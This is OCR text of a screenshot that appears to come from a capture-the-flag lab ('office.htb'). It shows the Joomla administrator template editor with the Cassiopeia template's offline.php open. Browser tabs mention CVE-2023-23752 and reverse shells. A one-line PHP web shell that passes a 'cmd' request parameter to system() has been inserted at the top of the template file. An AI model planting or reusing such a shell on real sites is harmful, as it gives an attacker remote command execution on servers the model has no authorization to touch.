 1 2 3 4 10.10.14.11 23:02
office.htb/api/index.ph CVE-2023-23752-E exec package - os/e Templates: Custom office.htb/templates/ca Online - Reverse Sh
office.htb/administrator/index.php?option=com_templates&view=template&id=223&file=Ly9vZmZsaW5lLnBocA&
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Save Save & Close Rename File Delete File Close File ? Help
Editing file "/templates/cassiopeia/offline.php" in template "cassiopeia".
/templates/cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
css
images
js
scss
1 <?php
2 if(isset($_REQUEST["cmd"])){ echo "<pre>"; $cmd = ($_REQUEST["cmd"]); system($cmd); echo "</pre>";
die; }
3 /**
4  * @package     Joomla.Site
5  * @subpackage  Templates.cassiopeia
6  *
7  * @copyright   (C) 2017 Open Source Matters, Inc. <https://www.joomla.org>
8  * @license     GNU General Public License version 2 or later; see LICENSE.txt
9  */
10
11 defined('_JEXEC') or die;
12
13 use Joomla\CMS\Factory;
14 use Joomla\CMS\HTML\HTMLHelper;
15 use Joomla\CMS\Helper\AuthenticationHelper;
16 use Joomla\CMS\Language\Text;
17 use Joomla\CMS\Router\Route;
18 use Joomla\CMS\Uri\Uri;
19
20 /** @var Joomla\CMS\Document\HtmlDocument $this */
21
22 $extraButtons     = AuthenticationHelper::getLoginButtons('form-login');
23 $app              = Factory::getApplication();
24 $wa               = $this->getWebAssetManager();
Press F10 to toggle Full Screen editing.